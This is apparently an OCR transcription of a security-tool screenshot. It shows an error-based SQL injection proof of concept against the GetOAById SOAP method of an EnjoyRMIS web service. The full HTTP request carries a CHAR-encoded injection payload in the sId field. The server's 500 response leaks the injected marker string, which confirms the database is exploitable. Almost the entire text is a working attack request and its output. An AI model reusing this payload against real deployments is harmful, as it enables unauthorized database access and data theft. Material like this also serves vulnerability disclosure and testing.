 Request
数据包扫描
热加载
构造请求
1 POST /EnjoyRMIS_WS/WS/POS/cwsoa.asmx HTTP/1.1
2 Host ? :
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: length
5 SOAPAction: "http://tempuri.org/GetOAById"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <GetOAById xmlns="http://tempuri.org/">
11 <sId>string' AND 8448 IN (SELECT (CHAR(113)+CHAR(113)+CHAR
(113)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (8448=8448) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(107)
+CHAR(113)+CHAR(113))) AND 'OFyo'='OFyo</sId>
12 </GetOAById>
13 </soap:Body>
14 </soap:Envelope>
Responses 452bytes / 181ms
美化
远端地址:
8; 响应时
ms:
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 22 Nov 2023 09:05:03 GMT
8 Content-Length: 452
9
10 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Ser
faultcode><faultstring>服务器无法处理请求。 ---&gt; 在将
varchar 值 'qqqzq1qvkqq' 转换成数据类型 int 时失败。</
faultstring><detail /></soap:Fault></soap:Body></
soap:Envelope>